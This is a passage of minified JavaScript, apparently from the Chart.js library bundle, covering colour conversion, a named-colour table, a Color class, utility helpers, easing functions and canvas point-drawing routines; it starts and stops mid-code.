2:o[0]=0,o[1]=1,o[2]=s;break;case 3:o[0]=0,o[1]=l,o[2]=1;break;case 4:o[0]=s,o[1]=0,o[2]=1;break;default:o[0]=1,o[1]=0,o[2]=l}return n=(1-a)*i,[255*(a*o[0]+n),255*(a*o[1]+n),255*(a*o[2]+n)]},r.hcg.hsv=function(t){var e=t[1]/100,a=e+t[2]/100*(1-e),i=0;return 0<a&&(i=e/a),[t[0],100*i,100*a]},r.hcg.hsl=function(t){var e=t[1]/100,a=t[2]/100*(1-e)+.5*e,i=0;return 0<a&&a<.5?i=e/(2*a):.5<=a&&a<1&&(i=e/(2*(1-a))),[t[0],100*i,100*a]},r.hcg.hwb=function(t){var e=t[1]/100,a=e+t[2]/100*(1-e);return[t[0],100*(a-e),100*(1-a)]},r.hwb.hcg=function(t){var e=t[1]/100,a=1-t[2]/100,i=a-e,n=0;return i<1&&(n=(a-i)/(1-i)),[t[0],100*i,100*n]},r.apple.rgb=function(t){return[t[0]/65535*255,t[1]/65535*255,t[2]/65535*255]},r.rgb.apple=function(t){return[t[0]/255*65535,t[1]/255*65535,t[2]/255*65535]},r.gray.rgb=function(t){return[t[0]/100*255,t[0]/100*255,t[0]/100*255]},r.gray.hsl=r.gray.hsv=function(t){return[0,0,t[0]]},r.gray.hwb=function(t){return[0,100,t[0]]},r.gray.cmyk=function(t){return[0,0,0,t[0]]},r.gray.lab=function(t){return[t[0],0,0]},r.gray.hex=function(t){var e=255&Math.round(t[0]/100*255),a=((e<<16)+(e<<8)+e).toString(16).toUpperCase();return"000000".substring(a.length)+a},r.rgb.gray=function(t){return[(t[0]+t[1]+t[2])/3/255*100]}}(t={exports:{}},t.exports),t.exports);d.rgb,d.hsl,d.hsv,d.hwb,d.cmyk,d.xyz,d.lab,d.lch,d.hex,d.keyword,d.ansi16,d.ansi256,d.hcg,d.apple,d.gray;function s(t){var e=function(){for(var t={},e=Object.keys(d),a=e.length,i=0;i<a;i++)t[e[i]]={distance:-1,parent:null};return t}(),a=[t];for(e[t].distance=0;a.length;)for(var i=a.pop(),n=Object.keys(d[i]),o=n.length,r=0;r<o;r++){var s=n[r],l=e[s];-1===l.distance&&(l.distance=e[i].distance+1,l.parent=i,a.unshift(s))}return e}function o(e,a){return function(t){return a(e(t))}}function l(t,e){for(var a=[e[t].parent,t],i=d[e[t].parent][t],n=e[t].parent;e[n].parent;)a.unshift(e[n].parent),i=o(d[e[n].parent][n],i),n=e[n].parent;return i.conversion=a,i}var n={};function r(e){function t(t){return null==t?t:(1<arguments.length&&(t=Array.prototype.slice.call(arguments)),e(t))}return"conversion"in e&&(t.conversion=e.conversion),t}function h(n){function t(t){if(null==t)return t;1<arguments.length&&(t=Array.prototype.slice.call(arguments));var e=n(t);if("object"==typeof e)for(var a=e.length,i=0;i<a;i++)e[i]=Math.round(e[i]);return e}return"conversion"in n&&(t.conversion=n.conversion),t}Object.keys(d).forEach(function(a){n[a]={},Object.defineProperty(n[a],"channels",{value:d[a].channels}),Object.defineProperty(n[a],"labels",{value:d[a].labels});var i=function(t){for(var e=s(t),a={},i=Object.keys(e),n=i.length,o=0;o<n;o++){var r=i[o];null!==e[r].parent&&(a[r]=l(r,e))}return a}(a);Object.keys(i).forEach(function(t){var e=i[t];n[a][t]=h(e),n[a][t].raw=r(e)})});var u=n,f={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},a={getRgba:p,getHsla:g,getRgb:function(t){var e=p(t);return e&&e.slice(0,3)},getHsl:function(t){var e=g(t);return e&&e.slice(0,3)},getHwb:m,getAlpha:function(t){var e=p(t);{if(e)return e[3];if(e=g(t))return e[3];if(e=m(t))return e[3]}},hexString:function(t,e){e=void 0!==e&&3===t.length?e:t[3];return"#"+w(t[0])+w(t[1])+w(t[2])+(0<=e&&e<1?w(Math.round(255*e)):"")},rgbString:function(t,e){if(e<1||t[3]&&t[3]<1)return v(t,e);return"rgb("+t[0]+", "+t[1]+", "+t[2]+")"},rgbaString:v,percentString:function(t,e){if(e<1||t[3]&&t[3]<1)return b(t,e);var a=Math.round(t[0]/255*100),i=Math.round(t[1]/255*100),n=Math.round(t[2]/255*100);return"rgb("+a+"%, "+i+"%, "+n+"%)"},percentaString:b,hslString:function(t,e){if(e<1||t[3]&&t[3]<1)return y(t,e);return"hsl("+t[0]+", "+t[1]+"%, "+t[2]+"%)"},hslaString:y,hwbString:function(t,e){void 0===e&&(e=void 0!==t[3]?t[3]:1);return"hwb("+t[0]+", "+t[1]+"%, "+t[2]+"%"+(void 0!==e&&1!==e?", "+e:"")+")"},keyword:function(t){return e[t.slice(0,3)]}};function p(t){if(t){var e=[0,0,0],a=1,i=t.match(/^#([a-fA-F0-9]{3,4})$/i),n="";if(i){n=(i=i[1])[3];for(var o=0;o<e.length;o++)e[o]=parseInt(i[o]+i[o],16);n&&(a=Math.round(parseInt(n+n,16)/255*100)/100)}else if(i=t.match(/^#([a-fA-F0-9]{6}([a-fA-F0-9]{2})?)$/i)){n=i[2],i=i[1];for(o=0;o<e.length;o++)e[o]=parseInt(i.slice(2*o,2*o+2),16);n&&(a=Math.round(parseInt(n,16)/255*100)/100)}else if(i=t.match(/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i)){for(o=0;o<e.length;o++)e[o]=parseInt(i[o+1]);a=parseFloat(i[4])}else if(i=t.match(/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i)){for(o=0;o<e.length;o++)e[o]=Math.round(2.55*parseFloat(i[o+1]));a=parseFloat(i[4])}else if(i=t.match(/(\w+)/)){if("transparent"==i[1])return[0,0,0,0];if(!(e=f[i[1]]))return}for(o=0;o<e.length;o++)e[o]=x(e[o],0,255);return a=a||0==a?x(a,0,1):1,e[3]=a,e}}function g(t){if(t){var e=t.match(/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var a=parseFloat(e[4]);return[x(parseInt(e[1]),0,360),x(parseFloat(e[2]),0,100),x(parseFloat(e[3]),0,100),x(isNaN(a)?1:a,0,1)]}}}function m(t){if(t){var e=t.match(/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(e){var a=parseFloat(e[4]);return[x(parseInt(e[1]),0,360),x(parseFloat(e[2]),0,100),x(parseFloat(e[3]),0,100),x(isNaN(a)?1:a,0,1)]}}}function v(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"rgba("+t[0]+", "+t[1]+", "+t[2]+", "+e+")"}function b(t,e){return"rgba("+Math.round(t[0]/255*100)+"%, "+Math.round(t[1]/255*100)+"%, "+Math.round(t[2]/255*100)+"%, "+(e||t[3]||1)+")"}function y(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hsla("+t[0]+", "+t[1]+"%, "+t[2]+"%, "+e+")"}function x(t,e,a){return Math.min(Math.max(e,t),a)}function w(t){var e=t.toString(16).toUpperCase();return e.length<2?"0"+e:e}var e={};for(var _ in f)e[f[_]]=_;var k=function(t){return t instanceof k?t:this instanceof k?(this.valid=!1,this.values={rgb:[0,0,0],hsl:[0,0,0],hsv:[0,0,0],hwb:[0,0,0],cmyk:[0,0,0,0],alpha:1},void("string"==typeof t?(e=a.getRgba(t))?this.setValues("rgb",e):(e=a.getHsla(t))?this.setValues("hsl",e):(e=a.getHwb(t))&&this.setValues("hwb",e):"object"==typeof t&&(void 0!==(e=t).r||void 0!==e.red?this.setValues("rgb",e):void 0!==e.l||void 0!==e.lightness?this.setValues("hsl",e):void 0!==e.v||void 0!==e.value?this.setValues("hsv",e):void 0!==e.w||void 0!==e.whiteness?this.setValues("hwb",e):void 0===e.c&&void 0===e.cyan||this.setValues("cmyk",e)))):new k(t);var e};k.prototype={isValid:function(){return this.valid},rgb:function(){return this.setSpace("rgb",arguments)},hsl:function(){return this.setSpace("hsl",arguments)},hsv:function(){return this.setSpace("hsv",arguments)},hwb:function(){return this.setSpace("hwb",arguments)},cmyk:function(){return this.setSpace("cmyk",arguments)},rgbArray:function(){return this.values.rgb},hslArray:function(){return this.values.hsl},hsvArray:function(){return this.values.hsv},hwbArray:function(){var t=this.values;return 1!==t.alpha?t.hwb.concat([t.alpha]):t.hwb},cmykArray:function(){return this.values.cmyk},rgbaArray:function(){var t=this.values;return t.rgb.concat([t.alpha])},hslaArray:function(){var t=this.values;return t.hsl.concat([t.alpha])},alpha:function(t){return void 0===t?this.values.alpha:(this.setValues("alpha",t),this)},red:function(t){return this.setChannel("rgb",0,t)},green:function(t){return this.setChannel("rgb",1,t)},blue:function(t){return this.setChannel("rgb",2,t)},hue:function(t){return t=t&&((t%=360)<0?360+t:t),this.setChannel("hsl",0,t)},saturation:function(t){return this.setChannel("hsl",1,t)},lightness:function(t){return this.setChannel("hsl",2,t)},saturationv:function(t){return this.setChannel("hsv",1,t)},whiteness:function(t){return this.setChannel("hwb",1,t)},blackness:function(t){return this.setChannel("hwb",2,t)},value:function(t){return this.setChannel("hsv",2,t)},cyan:function(t){return this.setChannel("cmyk",0,t)},magenta:function(t){return this.setChannel("cmyk",1,t)},yellow:function(t){return this.setChannel("cmyk",2,t)},black:function(t){return this.setChannel("cmyk",3,t)},hexString:function(){return a.hexString(this.values.rgb)},rgbString:function(){return a.rgbString(this.values.rgb,this.values.alpha)},rgbaString:function(){return a.rgbaString(this.values.rgb,this.values.alpha)},percentString:function(){return a.percentString(this.values.rgb,this.values.alpha)},hslString:function(){return a.hslString(this.values.hsl,this.values.alpha)},hslaString:function(){return a.hslaString(this.values.hsl,this.values.alpha)},hwbString:function(){return a.hwbString(this.values.hwb,this.values.alpha)},keyword:function(){return a.keyword(this.values.rgb,this.values.alpha)},rgbNumber:function(){var t=this.values.rgb;return t[0]<<16|t[1]<<8|t[2]},luminosity:function(){for(var t=this.values.rgb,e=[],a=0;a<t.length;a++){var i=t[a]/255;e[a]=i<=.03928?i/12.92:Math.pow((.055+i)/1.055,2.4)}return.2126*e[0]+.7152*e[1]+.0722*e[2]},contrast:function(t){var e=this.luminosity(),a=t.luminosity();return a<e?(e+.05)/(a+.05):(a+.05)/(e+.05)},level:function(t){var e=this.contrast(t);return 7.1<=e?"AAA":4.5<=e?"AA":""},dark:function(){var t=this.values.rgb;return(299*t[0]+587*t[1]+114*t[2])/1e3<128},light:function(){return!this.dark()},negate:function(){for(var t=[],e=0;e<3;e++)t[e]=255-this.values.rgb[e];return this.setValues("rgb",t),this},lighten:function(t){var e=this.values.hsl;return e[2]+=e[2]*t,this.setValues("hsl",e),this},darken:function(t){var e=this.values.hsl;return e[2]-=e[2]*t,this.setValues("hsl",e),this},saturate:function(t){var e=this.values.hsl;return e[1]+=e[1]*t,this.setValues("hsl",e),this},desaturate:function(t){var e=this.values.hsl;return e[1]-=e[1]*t,this.setValues("hsl",e),this},whiten:function(t){var e=this.values.hwb;return e[1]+=e[1]*t,this.setValues("hwb",e),this},blacken:function(t){var e=this.values.hwb;return e[2]+=e[2]*t,this.setValues("hwb",e),this},greyscale:function(){var t=this.values.rgb,e=.3*t[0]+.59*t[1]+.11*t[2];return this.setValues("rgb",[e,e,e]),this},clearer:function(t){var e=this.values.alpha;return this.setValues("alpha",e-e*t),this},opaquer:function(t){var e=this.values.alpha;return this.setValues("alpha",e+e*t),this},rotate:function(t){var e=this.values.hsl,a=(e[0]+t)%360;return e[0]=a<0?360+a:a,this.setValues("hsl",e),this},mix:function(t,e){var a=this,i=t,n=void 0===e?.5:e,o=2*n-1,r=a.alpha()-i.alpha(),s=(1+(o*r==-1?o:(o+r)/(1+o*r)))/2,l=1-s;return this.rgb(s*a.red()+l*i.red(),s*a.green()+l*i.green(),s*a.blue()+l*i.blue()).alpha(a.alpha()*n+i.alpha()*(1-n))},toJSON:function(){return this.rgb()},clone:function(){var t,e,a=new k,i=this.values,n=a.values;for(var o in i)i.hasOwnProperty(o)&&(t=i[o],"[object Array]"===(e={}.toString.call(t))?n[o]=t.slice(0):"[object Number]"===e?n[o]=t:console.error("unexpected color value:",t));return a}},k.prototype.spaces={rgb:["red","green","blue"],hsl:["hue","saturation","lightness"],hsv:["hue","saturation","value"],hwb:["hue","whiteness","blackness"],cmyk:["cyan","magenta","yellow","black"]},k.prototype.maxes={rgb:[255,255,255],hsl:[360,100,100],hsv:[360,100,100],hwb:[360,100,100],cmyk:[100,100,100,100]},k.prototype.getValues=function(t){for(var e=this.values,a={},i=0;i<t.length;i++)a[t.charAt(i)]=e[t][i];return 1!==e.alpha&&(a.a=e.alpha),a},k.prototype.setValues=function(t,e){var a,i,n=this.values,o=this.spaces,r=this.maxes,s=1;if(this.valid=!0,"alpha"===t)s=e;else if(e.length)n[t]=e.slice(0,t.length),s=e[t.length];else if(void 0!==e[t.charAt(0)]){for(a=0;a<t.length;a++)n[t][a]=e[t.charAt(a)];s=e.a}else if(void 0!==e[o[t][0]]){var l=o[t];for(a=0;a<t.length;a++)n[t][a]=e[l[a]];s=e.alpha}if(n.alpha=Math.max(0,Math.min(1,void 0===s?n.alpha:s)),"alpha"===t)return!1;for(a=0;a<t.length;a++)i=Math.max(0,Math.min(r[t][a],n[t][a])),n[t][a]=Math.round(i);for(var d in o)d!==t&&(n[d]=u[t][d](n[t]));return!0},k.prototype.setSpace=function(t,e){var a=e[0];return void 0===a?this.getValues(t):("number"==typeof a&&(a=Array.prototype.slice.call(e)),this.setValues(t,a),this)},k.prototype.setChannel=function(t,e,a){var i=this.values[t];return void 0===a?i[e]:(a===i[e]||(i[e]=a,this.setValues(t,i)),this)},"undefined"!=typeof window&&(window.Chart=window.Chart||{},window.Chart.Color=k,void 0===window.Color&&(window.Color=k));var C,P=k,M={noop:function(){},uid:(C=0,function(){return C++}),isNullOrUndef:function(t){return null==t},isArray:function(t){if(Array.isArray&&Array.isArray(t))return!0;var e=Object.prototype.toString.call(t);return"[object"===e.substr(0,7)&&"Array]"===e.substr(-6)},isObject:function(t){return null!==t&&"[object Object]"===Object.prototype.toString.call(t)},isFinite:function(t){return("number"==typeof t||t instanceof Number)&&isFinite(t)},valueOrDefault:function(t,e){return void 0===t?e:t},valueAtIndexOrDefault:function(t,e,a){return M.valueOrDefault(M.isArray(t)?t[e]:t,a)},callback:function(t,e,a){if(t&&"function"==typeof t.call)return t.apply(a,e)},each:function(t,e,a,i){var n,o,r;if(M.isArray(t))if(o=t.length,i)for(n=o-1;0<=n;n--)e.call(a,t[n],n);else for(n=0;n<o;n++)e.call(a,t[n],n);else if(M.isObject(t))for(o=(r=Object.keys(t)).length,n=0;n<o;n++)e.call(a,t[r[n]],r[n])},arrayEquals:function(t,e){var a,i,n,o;if(!t||!e||t.length!==e.length)return!1;for(a=0,i=t.length;a<i;++a)if(n=t[a],o=e[a],n instanceof Array&&o instanceof Array){if(!M.arrayEquals(n,o))return!1}else if(n!==o)return!1;return!0},clone:function(t){if(M.isArray(t))return t.map(M.clone);if(M.isObject(t)){for(var e={},a=Object.keys(t),i=a.length,n=0;n<i;++n)e[a[n]]=M.clone(t[a[n]]);return e}return t},_merger:function(t,e,a,i){var n=e[t],o=a[t];M.isObject(n)&&M.isObject(o)?M.merge(n,o,i):e[t]=M.clone(o)},_mergerIf:function(t,e,a){var i=e[t],n=a[t];M.isObject(i)&&M.isObject(n)?M.mergeIf(i,n):e.hasOwnProperty(t)||(e[t]=M.clone(n))},merge:function(t,e,a){var i,n,o,r,s,l=M.isArray(e)?e:[e],d=l.length;if(!M.isObject(t))return t;for(i=(a=a||{}).merger||M._merger,n=0;n<d;++n)if(e=l[n],M.isObject(e))for(s=0,r=(o=Object.keys(e)).length;s<r;++s)i(o[s],t,e,a);return t},mergeIf:function(t,e){return M.merge(t,e,{merger:M._mergerIf})},extend:Object.assign||function(t){return M.merge(t,[].slice.call(arguments,1),{merger:function(t,e,a){e[t]=a[t]}})},inherits:function(t){function e(){this.constructor=i}var a=this,i=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return a.apply(this,arguments)};return e.prototype=a.prototype,i.prototype=new e,i.extend=M.inherits,t&&M.extend(i.prototype,t),i.__super__=a.prototype,i},_deprecated:function(t,e,a,i){void 0!==e&&console.warn(t+': "'+a+'" is deprecated. Please use "'+i+'" instead')}},S=M;M.callCallback=M.callback,M.indexOf=function(t,e,a){return Array.prototype.indexOf.call(t,e,a)},M.getValueOrDefault=M.valueOrDefault,M.getValueAtIndexOrDefault=M.valueAtIndexOrDefault;var T={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-.5*(--t*(t-2)-1)},easeInCubic:function(t){return t*t*t},easeOutCubic:function(t){return(t-=1)*t*t+1},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-((t-=1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return t*t*t*t*t},easeOutQuint:function(t){return(t-=1)*t*t*t*t+1},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return 1-Math.cos(t*(Math.PI/2))},easeOutSine:function(t){return Math.sin(t*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t)-1)},easeInExpo:function(t){return 0===t?0:Math.pow(2,10*(t-1))},easeOutExpo:function(t){return 1===t?1:1-Math.pow(2,-10*t)},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*--t))},easeInCirc:function(t){return 1<=t?t:-(Math.sqrt(1-t*t)-1)},easeOutCirc:function(t){return Math.sqrt(1-(t-=1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var e=1.70158,a=0,i=1;return 0===t?0:1===t?1:(a=a||.3,e=i<1?(i=1,a/4):a/(2*Math.PI)*Math.asin(1/i),-i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/a))},easeOutElastic:function(t){var e=1.70158,a=0,i=1;return 0===t?0:1===t?1:(a=a||.3,e=i<1?(i=1,a/4):a/(2*Math.PI)*Math.asin(1/i),i*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/a)+1)},easeInOutElastic:function(t){var e=1.70158,a=0,i=1;return 0===t?0:2==(t/=.5)?1:(a=a||.45,e=i<1?(i=1,a/4):a/(2*Math.PI)*Math.asin(1/i),t<1?i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/a)*-.5:i*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/a)*.5+1)},easeInBack:function(t){return t*t*(2.70158*t-1.70158)},easeOutBack:function(t){return(t-=1)*t*(2.70158*t+1.70158)+1},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?t*t*((1+(e*=1.525))*t-e)*.5:.5*((t-=2)*t*((1+(e*=1.525))*t+e)+2)},easeInBounce:function(t){return 1-T.easeOutBounce(1-t)},easeOutBounce:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},easeInOutBounce:function(t){return t<.5?.5*T.easeInBounce(2*t):.5*T.easeOutBounce(2*t-1)+.5}},A={effects:T};S.easingEffects=T;var L=Math.PI,E=L/180,I=2*L,O=L/2,D=L/4,R=2*L/3,B={clear:function(t){t.ctx.clearRect(0,0,t.width,t.height)},roundedRect:function(t,e,a,i,n,o){if(o){var r=Math.min(o,n/2,i/2),s=e+r,l=a+r,d=e+i-r,c=a+n-r;t.moveTo(e,l),s<d&&l<c?(t.arc(s,l,r,-L,-O),t.arc(d,l,r,-O,0),t.arc(d,c,r,0,O),t.arc(s,c,r,O,L)):s<d?(t.moveTo(s,a),t.arc(d,l,r,-O,O),t.arc(s,l,r,O,L+O)):l<c?(t.arc(s,l,r,-L,0),t.arc(s,c,r,0,L)):t.arc(s,l,r,-L,L),t.closePath(),t.moveTo(e,a)}else t.rect(e,a,i,n)},drawPoint:function(t,e,a,i,n,o){var r,s,l,d,c,h=(o||0)*E;if(e&&"object"==typeof e&&("[object HTMLImageElement]"===(r=e.toString())||"[object HTMLCanvasElement]"===r))return t.save(),t.translate(i,n),t.rotate(h),t.drawImage(e,-e.width/2,-e.height/2,e.width,e.height),void t.restore();if(!(isNaN(a)||a<=0)){switch(t.beginPath(),e){default:t.arc(i,n,a,0,I),t.closePath();break;case"triangle":t.moveTo(i+Math.sin(h)*a,n-Math.cos(h)*a),h+=R,t.lineTo(i+Math.sin(h)*a,n-Math.cos(h)*a),h+=R,t.lineTo(i+Math.sin(h)*a,n-Math.cos(h)*a),t.closePath();break;case"rectRounded":d=a-(c=.516*a),s=Math.cos(h+D)*d,l=Math.sin(h+D)*d,t.arc(i-s,n-l,c,h-L,h-O),t.arc(i+l,n-s,c,h-O,h),t.arc(i+s,n+l,c,h,h+O),t.arc(i-l,n+s,c,h+O,h+L),t.closePath();break;case"rect":if(!o){d=Math.SQRT1_2*a,t.rect(i-d,n-d,2*d,2*d);break}h+=D;case"rectRot":s=Math.cos(h)*a,l=Math.sin(h)*a,t.moveTo(i-s,n-l),t.lineTo(i+l,n-s),t.lineTo(i+s,n+l),t.lineTo(i-l,n+s),t.closePath();break;case"crossRot":h+=D;case"cross":s=Math.cos(h)*a,l=Math.sin(h)*a,t.moveTo(i-s,n-l),t.lineTo(i+s,n+l),t.moveTo(i+l,n-s),t.lineTo(i-l,n+s);break;case"star":s=Math.cos(h)*a,l=Math.sin(h)*a,t.moveTo(i-s,n-l),t.lineTo(i+s,n+l),t.moveTo(i+l,n-s),t.lineTo(i-l,n+s),h+=D,s=Math.cos(h)*a,l=Math.sin(h)*a,t.moveTo(i-s,n-l),t.lineTo(i+s,n+l),t.moveTo(i+l,n-s),t.lineTo(i-l,n+s);break;case"line":s=Math.cos(h)*a,l=Math.sin(h)*a,t.moveTo(i-s,n-l),t.lineTo(i+s,n+l);break;case"dash":t.moveTo(i,n),t.lineTo(i+Math.cos(h)*a,n+Math.sin(h)*a)}t.fill(),t.stroke()}},_isPointInArea:function(t,e){return t.x>e.left-1e-6&&t.x<e.right+1e-6&&t.y>e.top-1e-6&&t.y<e.bottom+1e-6},clipArea:function(t,e){t.save(),t.beginPath(),t.rect(e.left,e.top,e.right-e.left,e.bottom-e.top),t.clip()},unclipArea:function(t){t.restore()},lineTo:function(t,e,a,i){var n=a.steppedLine;if(n){if("middle"===n){var o=(e.x+a.x)/2;t.lineTo(o,i?a.y:e.y),t.lineTo(o,i?e.y:a.y)}else"after"===n&&!i||"after"!==n&&i?t.lineTo(e.x,a.y):t.lineTo(a.x,e.y);t.lineTo(a.x,a.y)}else a.tension?t.bezierCurveTo(i?e.controlPointPreviousX:e.controlPointNextX,i?e.controlPointPreviousY:e.controlPointNextY,i?a.controlPointNextX:a.controlPointPreviousX,i?a.controlPointNextY:a.controlPointPreviousY,a.x,a.y):t.lineTo(a.x,a.y)}},N=B;S.clear=B.clear,S.drawRoundedRectangle=function(t){t.beginPath(),B.roundedRect.apply(B,arguments)};var F={_set:function(t,e){return S.merge(this[t]||(this[t]={}),e)}};F._set("global",{defaultColor:"rgba(0,0,0,0.1)",defaultFontColor:"#666",defaultFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",defaultFontSize:12,defaultFontStyle:"normal",defaultLineHeight:1.2,showLines:!0});var V=F,z=S.valueOrDefault;var j={toLineHeight:function(t,e){var a=(""+t).match(/^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/);if(!a||"normal"===a[1])return 1.2*e;switch(t=+a[2],a[3]){case"px":return t;case"%":t/=100}return e*t},toPadding:function(t){var e,a,i,n;return S.isObject(t)?(e=+t.top||0,a=+t.right||0,i=+t.bottom||0,n=+t.left||0):e=a=i=n=+t||0,{top:e,right:a,bottom:i,left:n,height:e+i,width:n+a}},_parseFont:function(t){var e=V.global,a=z(t.fontSize,e.defaultFontSize),i={family:z(t.fontFamily,e.defaultFontFamily),lineHeight:S.options.toLineHeight(z(t.lineHeight,e.defaultLineHeight),a),size:a,style:z(t.fontStyle,e.defaultFontStyle),weight:null,string:""};return i.string=function(t){return!t||S.isNullOrUndef(t.size)||S.isNullOrUndef(t.family)?null:(t.style?t.style+" ":"")+(t.weight?t.weight+" ":"")+t.size+"px "+t.family}(i),i},resolve:function(t,e,a,i){var n,o,r,s=!0;for(n=0,o=t.length;n<o;++n)if(void 0!==(r=t[n])&&(void 0!==e&&"function"==typeof r&&(r=r(e),s=!1),void 0!==a&&S.isArray(r)&&(r=r[a],s=!1),void 0!==r))return i&&!s&&(i.cacheable=!1),r}},H={_factorize:function(t){var e,a=[],i=Math.sqrt(t);for(e=1;e<i;e++)t%e==0&&(a.push(e),a.push(t/e));return i===(0|i)&&a.push(i),a.sort(function(t,e){return t-e}).pop(),a},log10:Math.log10||function(t){var e=Math.log(t)*Math.LOG10E,a=Math.round(e);return t===Math.pow(10,a)?a:e}},W=H;S.log10=H.log10;var q=S,U=A,Y=N,G=j,K=W,X={getRtlAdapter:function(t,e,a){return t?function(e,a){return{x:function(t){return e+e+a-t},setWidth:function(t){a=t},textAlign:function(t){return"center"===t?t:"right"===t?"left":"right"},xPlus:function(t,e){return t-e},leftForLtr:function(t,e){return t-e}}}(e,a):{x:function(t){return t},setWidth:function(t){},textAlign:function(t){return t},xPlus:function(t,e){return 